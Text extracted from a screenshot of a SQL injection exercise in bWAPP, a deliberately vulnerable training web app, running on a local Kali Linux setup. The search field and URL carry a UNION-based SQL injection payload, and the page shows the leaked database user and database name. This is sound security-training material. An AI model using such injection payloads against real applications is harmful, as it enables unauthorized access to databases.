 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=it'union+select+1%2Cuser()%2Cdatabase()%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: it'union select 1,user(),3,4,5,6,7-- - Search
Title Release Character Genre IMDb
root@localhost bWAPP 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?